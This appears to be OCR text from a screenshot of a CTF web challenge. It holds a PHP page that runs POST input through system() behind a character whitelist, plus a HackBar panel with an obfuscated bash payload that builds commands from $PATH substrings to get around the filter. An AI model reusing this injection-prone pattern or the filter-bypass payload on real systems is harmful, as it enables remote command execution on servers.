 <?php
//hint: flag 在根目录下，名字是一个根目录下不常见的文件名
error_reporting(0);
show_source(__FILE__);
$a = $_POST['a'];
$b = '(~SHIP}:{TAF$)';
if (strspn($a, $b) !== strlen($a)) {
die('hacker!!!');
}
system("$a");
?> bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://216.126.235.121:10010/web.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=${PATH:$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))):$((~$(($
((~$(())))$((~$(())))))))}${PATH:$(($(())$((~$(($((~$(())))$((~$(())))))))$((~$(($((~$(())))$((
~$(())))$((~$(())))$((~$(())))))))))):$((~$(($((~$(())))$((~$(())))))))}$IFS${PATH::$((~$(($((~$
(())))$((~$(())))))))}